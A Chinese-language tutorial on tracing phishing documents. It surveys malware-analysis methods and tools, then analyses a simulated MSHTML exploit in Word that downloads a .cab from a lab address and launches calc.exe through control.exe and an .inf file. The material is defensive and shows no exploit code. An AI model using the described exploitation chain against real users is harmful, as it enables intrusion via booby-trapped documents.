釣魚文件應(yīng)急溯源:方法篇

內(nèi)容概覽

wKg0C2UCozqAAY4AABsxd19Dmk459.png

wKg0C2UCozqAAY4AABsxd19Dmk459.png

背景

惡意軟件分析技術(shù)的市場(chǎng)

如今,惡意軟件分析已是信息安全領(lǐng)域的一個(gè)整體產(chǎn)業(yè):

發(fā)布保護(hù)產(chǎn)品的反病毒引擎實(shí)驗(yàn)室,高度專業(yè)化的專家小組,甚至惡意軟件編寫者本身也參與其中,他們爭(zhēng)奪一個(gè)潛在的客戶--"受害者"。

常見的分析技術(shù)

- 靜態(tài)惡意軟件分析

靜態(tài)惡意軟件分析在不主動(dòng)運(yùn)行惡意軟件代碼的情況下查找可能損害系統(tǒng)的文件,使其成為暴露惡意庫或打包文件的安全工具。靜態(tài)惡意軟件分析可以發(fā)現(xiàn)有關(guān)惡意軟件性質(zhì)的線索,例如文件名、哈希、IP 地址、域和文件頭數(shù)據(jù)。可以使用各種工具(例如網(wǎng)絡(luò)分析器)觀察惡意軟件。

- 動(dòng)態(tài)惡意軟件分析

動(dòng)態(tài)惡意軟件分析使用沙盒,沙盒是一個(gè)安全、隔離的虛擬環(huán)境,您可以在其中運(yùn)行可疑的危險(xiǎn)代碼。安全專業(yè)人員可以密切監(jiān)視沙箱中的惡意軟件,而不必?fù)?dān)心感染系統(tǒng)或網(wǎng)絡(luò)的其余部分,從而使他們能夠收集有關(guān)惡意軟件的更多信息。

- 混合惡意軟件分析

混合惡意軟件分析結(jié)合了靜態(tài)和動(dòng)態(tài)技術(shù)。例如,如果惡意代碼對(duì)計(jì)算機(jī)的內(nèi)存進(jìn)行更改,則動(dòng)態(tài)分析可以檢測(cè)到該活動(dòng)。然后,靜態(tài)分析可以準(zhǔn)確確定進(jìn)行了哪些更改。

常見的檢測(cè)工具展示

網(wǎng)絡(luò)分析工具

- NetLimiter

官網(wǎng):https://www.netlimiter.com/

可通過此工具監(jiān)測(cè)程序的網(wǎng)絡(luò)通訊信息,以方便進(jìn)一步分析



- CurrPorts

官網(wǎng):https://www.nirsoft.net/utils/cports.html

可通過此工具顯示本地計(jì)算機(jī)上所有當(dāng)前打開的TCP/IP和UDP端口的列表。對(duì)于列表中的每個(gè)端口,還顯示打開該端口的進(jìn)程的信息,包括進(jìn)程名稱、進(jìn)程的完整路徑、進(jìn)程的版本信息(產(chǎn)品名稱、文件描述等)、進(jìn)程的創(chuàng)建時(shí)間以及創(chuàng)建該進(jìn)程的用戶。此外,CurrPorts允許你關(guān)閉不需要的TCP連接,殺死打開端口的進(jìn)程,并將TCP/UDP端口信息保存到HTML文件、XML文件或以制表符分隔的文本文件中。



- TeaPot

可通過此工具監(jiān)測(cè)目標(biāo)系統(tǒng)的DNS解析,可有效應(yīng)用于對(duì)APT遠(yuǎn)控木馬的檢測(cè)。



- HTTPDebuger

官網(wǎng):https://www.httpdebugger.com/

可通過此攻擊http與https數(shù)據(jù)

行為監(jiān)控工具

- DiffView

官網(wǎng):https://www.adlice.com/diffview/

可通過此工具追蹤一個(gè)程序在你系統(tǒng)上所做的修改或一些操作進(jìn)行監(jiān)控



- 火絨劍

官網(wǎng):https://www.huorong.cn/

可通過此工具在如下圖所展示的角度分析程序運(yùn)行后做了什么,以分析是否為惡意程序以及進(jìn)行輔助分析工作



- Comodo

可通過此工具的HIPS與防火墻功能監(jiān)測(cè)程序運(yùn)行后做了什么,以進(jìn)行分析

https://www.comodo.com/home/internet-security/free-internet-security.php



反編譯與調(diào)試工具



- GDA 與Frida

通過GDA與Frida來分析APK是否存在惡意行為





- x64dbg

可通過此工具深入分析程序的執(zhí)行情況以及運(yùn)行原理

知識(shí)擴(kuò)展





思路

一個(gè)惡意軟件分析思路圖展示,如下圖展示了三個(gè)編碼級(jí)別

惡意軟件作者:使用高級(jí)語言編寫惡意程序

計(jì)算機(jī):CPU識(shí)別代碼進(jìn)行執(zhí)行

惡意軟件分析人員:通過反編譯手段進(jìn)行分析







發(fā)包函數(shù)

針對(duì)軟件的網(wǎng)絡(luò)信息常針對(duì)底層運(yùn)行原理,通過攔截發(fā)布函數(shù)進(jìn)行分析

WSPSend函數(shù)在一個(gè)連接的套接字上發(fā)送數(shù)據(jù)。

WSPSendTo函數(shù)使用重疊的I/O將數(shù)據(jù)發(fā)送到一個(gè)特定的目的地。

WSPRecv函數(shù)在一個(gè)套接字上接收數(shù)據(jù)。

WSPRecvFrom函數(shù)接收一個(gè)數(shù)據(jù)報(bào)并存儲(chǔ)源地址。



漏洞利用類釣魚

模擬





打開Word 發(fā)現(xiàn)有下載連接

模擬惡意行為打開了計(jì)算器

真實(shí)背景利用案例





該漏洞存在于MSHTML,即Internet Explorer的引擎。雖然現(xiàn)在很少有人使用IE(甚至微軟也強(qiáng)烈建議改用其較新的瀏覽器Edge),但這個(gè)舊的瀏覽器仍然是現(xiàn)代操作系統(tǒng)的一個(gè)組成部分,而且其他一些程序也使用其引擎來處理網(wǎng)絡(luò)內(nèi)容。特別是,微軟的Office應(yīng)用程序,如Word和PowerPoint,都依賴它。



釣魚郵件示例

自該漏洞發(fā)布以來,安全研究人員在Twitter上警告說,盡管微軟Office的 “保護(hù)視圖 ”功能會(huì)阻止該漏洞,但這是多么危險(xiǎn)。當(dāng)Office打開一個(gè)文檔時(shí),它會(huì)檢查它是否被標(biāo)記為 “網(wǎng)絡(luò)標(biāo)記”(MoTW),這意味著它來自于互聯(lián)網(wǎng)。如果這個(gè)標(biāo)簽存在,微軟將以只讀模式打開文檔,有效地阻止了該漏洞,除非用戶點(diǎn)擊 “啟用編輯 ”按鈕。

但歷史表明,許多用戶忽略了這一警告,還是點(diǎn)擊了 "啟用編輯 "按鈕。

但還有有許多方法可以使文件不收到MoTW標(biāo)志,從而有效地否定了這種防御。

模擬分析





- 網(wǎng)絡(luò)分析示例

發(fā)起程序-

WINWORD.EXE *64位

請(qǐng)求地址-

http://192.168.86.144/http://192.168.86.144/word.cab

解析:cab是windows的壓縮格式

wKg0C2UCpBOAAnAACszVAwzY204.png

wKg0C2UCpBOAAnAACszVAwzY204.png









- 行為監(jiān)控分析示例

正常:就是打開一個(gè)word文檔

可疑:調(diào)用了控制面板程序control.exe

并通過控制面板執(zhí)行臨時(shí)文件夾下名為msword.inf配置文件,之后通過運(yùn)行cmd程序打開計(jì)算器程序calc.exe(這里代指惡意程序)

wKg0C2UCpBqAX0yYAACy0bR8oQU988.png

wKg0C2UCpBqAX0yYAACy0bR8oQU988.png





- 解包查看

wKg0C2UCpCWASqn1AADlwxzrz2w111.png

wKg0C2UCpCWASqn1AADlwxzrz2w111.png

wKg0C2UCpCuAPWqDAAEhQTbZ1Gg436.png

wKg0C2UCpCuAPWqDAAEhQTbZ1Gg436.png

結(jié)合之前網(wǎng)絡(luò)分析訪問此地址后跳轉(zhuǎn)下載可疑文件

- 下載分析

wKg0C2UCpDOAaFCoAABuP491kv4431.png

wKg0C2UCpDOAaFCoAABuP491kv4431.png

wKg0C2UCpECARy4iAABGHprY5UY440.png

wKg0C2UCpECARy4iAABGHprY5UY440.png

通過control(控制面板)程序運(yùn)行msword.inf腳本

INF文件中包含硬件設(shè)備的信息或腳本以控制硬件操作。

- 解析

wKg0C2UCpEiAH5afAABMcu2mAl4626.png

wKg0C2UCpEiAH5afAABMcu2mAl4626.png

看到了計(jì)算器相關(guān)內(nèi)容(calc.exe 這里代指惡意程序)





- 反匯編定位

wKg0C2UCpEAAYfZAADRWQyZQn0617.png

wKg0C2UCpEAAYfZAADRWQyZQn0617.png

關(guān)鍵函數(shù)運(yùn)行完畢,惡意程序已成功加載



wKg0C2UCpFaAawSxAACxyeLetA860.png

wKg0C2UCpFaAawSxAACxyeLetA860.png

進(jìn)入查看(已加載惡意配置文件)

wKg0C2UCpF2AY0TuAADg88tJ1w099.png

wKg0C2UCpF2AY0TuAADg88tJ1w099.png

ShellExecuteExW函數(shù)(可通常此函數(shù)執(zhí)行外部程序或打開文件)



wKg0C2UCpGWAeYGvAADAxenDwq8165.png

wKg0C2UCpGWAeYGvAADAxenDwq8165.png

rundll32.exe(rundll32.exe用于在內(nèi)存中運(yùn)行DLL文件,

它們會(huì)在應(yīng)用程序中被使用,可用于在內(nèi)存中執(zhí)行惡意dll)



wKg0C2UCpGuACTvAACiY3WsNCM021.png

wKg0C2UCpGuACTvAACiY3WsNCM021.png

棧回溯

執(zhí)行參數(shù)

溯源

常根據(jù)分析的數(shù)據(jù)如IP、MD5、簽名等等通過一些方法深入定位制作者

常用的一些工具

- 埃文

可通過此工具進(jìn)行IP定位

- BestTrace

https://www.ipip.net/product/client.html

IP歸屬快速查詢

- 備案、Whois、威脅情報(bào)查詢系統(tǒng)

https://beian.miit.gov.cn/#/Integrated/index

https://ti.sangfor.com.cn/analysis-platform

判斷



- 后綴名與顯示的logo

wKg0C2UCpHiAWZOaAACBAeosvbI241.png

wKg0C2UCpHiAWZOaAACBAeosvbI241.png

如圖所示顯示的是常見pdf logo但實(shí)際是可執(zhí)行文件



- 文件類型

wKg0C2UCpIGAN4kcAACGGuKnsek601.png

wKg0C2UCpIGAN4kcAACGGuKnsek601.png

如圖所示,通過一些方法使其后綴名看起來正常,但實(shí)際是可執(zhí)行文件,此類可通過屬性文件類型信息查看



- hash

例如,假設(shè)你有20個(gè)來源不明的文件,你能夠使用它們的MD5值在virscan、Virustotal之類的查殺網(wǎng)站進(jìn)行對(duì)比來識(shí)別它們的安全度

wKg0C2UCpIqAFYfWAABQja2oo266.png

wKg0C2UCpIqAFYfWAABQja2oo266.png

wKg0C2UCpJKAYrQAAAvJEQZj4g394.png

wKg0C2UCpJKAYrQAAAvJEQZj4g394.png



